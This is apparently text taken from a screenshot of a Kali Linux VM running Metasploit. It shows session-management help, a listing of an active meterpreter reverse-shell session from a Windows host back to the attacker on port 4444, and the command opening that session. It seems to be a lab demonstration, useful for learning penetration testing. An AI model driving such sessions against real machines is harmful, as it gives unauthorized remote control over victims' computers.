 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri 17 Apr, 14:45 root
root@Kali: ~
File Edit View Search Terminal Help
-k <opt> Terminate sessions by session ID and/or range
-l List all active sessions
-q Quiet mode
-r Reset the ring buffer for the session given with -i, or all
-s <opt> Run a script on the session given with -i, or all
-t <opt> Set a response timeout (default: 15)
-u <opt> Upgrade a shell to a meterpreter session on many platforms
-v List verbose fields
Many options allow specifying session ranges using commas and dashes.
For example: sessions -s checkvm -i 1,3-5 or sessions -k 1-2,5,6
msf exploit(handler) > sessions -l
Active sessions
===============
KALI LINUX TM
Id Type Information Connection
-- ---- ----------- ----------
5 meterpreter x86/win32 Design\Creator @ DESIGN 192.168.1.102:4444 -> 192.168.1.100:49209 (192.168.1.100)
"the quieter you become, the more you are able to hear"
msf exploit(handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter >
root@Kali: ~ root@Kali: ~ [*(Untitled)]
Right Ctrl